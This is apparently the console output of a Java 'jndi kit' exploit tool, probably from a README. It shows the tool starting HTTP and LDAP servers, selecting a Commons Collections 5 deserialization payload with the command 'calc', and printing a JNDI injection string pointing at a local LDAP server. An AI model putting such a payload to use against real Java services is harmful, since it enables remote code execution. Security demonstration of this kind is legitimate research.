 D:\Java\jdk8u121\jdk1.8.0_121\bin\java.exe ...
22:23:42 [INFO] [org.sec.Main] start jndi kit
22:23:42 [INFO] [org.sec.Main] cmd: calc
22:23:42 [INFO] [org.sec.Http] start http server: 0.0.0.0:8000
22:23:42 [INFO] [org.sec.Ldap] use commons collections 5 payload
22:23:42 [INFO] [org.sec.Ldap] start ldap server: 0.0.0.0:1389
|--------------------------------------------------------|
|------Payload: ldap://127.0.0.1:1389/badClassName-------|
|--------------------------------------------------------|